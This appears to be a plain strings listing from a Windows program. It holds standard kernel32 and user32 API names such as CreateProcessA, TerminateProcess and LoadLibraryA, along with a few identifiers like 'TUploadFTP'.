 notepad
DCPERSFWBP
kernel32.dll
user32.dll
Sleep
MessageBoxA
CreateProcessA
GetLastError
SetLastError
CreateMutexA
CloseHandle
ExitThread
OpenProcess
TerminateProcess
GetExitCodeProcess
WaitForSingleObject
LoadLibraryA
kernel32
GetProcAddress
user32
TUploadFTP